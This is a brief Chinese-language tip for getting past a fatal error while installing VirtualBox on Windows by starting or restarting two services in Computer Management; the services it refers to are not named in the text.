virtualbox安装时发生致命错误的解决方法 右键此电脑——>管理——>服务和应用程序——>服务,找到以下两个服务,启动或重启,然后在virtualbox安装的过程中,如果进度条卡住了,就重启这两个服务。